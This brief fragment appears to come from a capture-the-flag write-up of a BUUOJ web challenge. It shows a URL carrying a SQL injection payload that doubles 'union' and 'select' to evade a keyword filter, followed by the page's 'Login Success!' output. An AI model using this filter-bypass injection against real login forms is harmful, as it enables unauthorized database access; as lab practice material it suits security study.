 不安全 c8cfb22f-2766-4580-ae35-7f3d46f342d8.node3.buuoj.cn/check.php?username=1%27%20uniunionon%20selselectect%201,2,database()%23&password=...
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
Hello 2!
FOLLOW FASHION, ACT NORMAL
Your password is 'geek'